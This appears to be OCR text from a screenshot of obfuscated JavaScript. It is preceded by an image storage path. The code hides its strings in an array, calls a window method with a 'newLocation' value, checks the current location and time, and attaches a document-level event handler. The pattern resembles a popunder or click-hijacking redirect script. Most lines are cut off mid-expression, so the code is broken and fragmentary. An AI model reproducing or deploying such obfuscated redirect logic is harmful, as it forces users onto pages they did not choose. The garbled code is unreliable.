
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);functio
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x1
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x
(_0x365b[0x22],_0x978889);}());